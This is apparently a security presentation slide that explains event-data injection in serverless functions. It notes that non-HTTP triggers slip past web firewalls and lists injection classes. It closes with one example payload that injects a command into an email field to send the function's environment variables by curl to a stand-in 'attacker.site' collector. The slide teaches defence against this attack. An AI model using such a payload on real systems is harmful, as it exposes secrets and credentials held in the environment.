 SAS-1: Function Event Data Injection
The serverless-angle:
• Many types of event triggers, means
many types of input formats, and
many entry points
• Traditional protections such as WAF
are incapable of inspecting non-HTTP
event trigger data
Occurs when untrusted input is passed
directly to an interpreter and eventually
gets executed or evaluated
(No)SQLi, XSS, LFI, RFI, Code Inj., …
In a nutshell:
foobar@some.site; env | curl -H "Content-Type: text/plain" -X POST -d @-
http://attacker.site/collector
 